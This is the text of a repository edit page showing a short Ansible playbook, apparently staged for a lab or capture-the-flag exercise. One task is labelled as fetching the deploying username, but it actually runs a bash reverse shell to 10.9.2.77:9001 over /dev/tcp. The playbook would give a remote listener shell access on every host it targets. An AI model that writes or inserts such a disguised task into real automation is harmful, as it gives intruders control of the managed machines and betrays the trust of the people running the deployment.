 samarium / ansible Private Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Packages Projects Releases Wiki Activity Settings
ansible / playbook.yaml or Cancel
Edit File Preview Changes
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c 'exec bash -i &>/dev/tcp/10.9.2.77/9001 <&1'
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi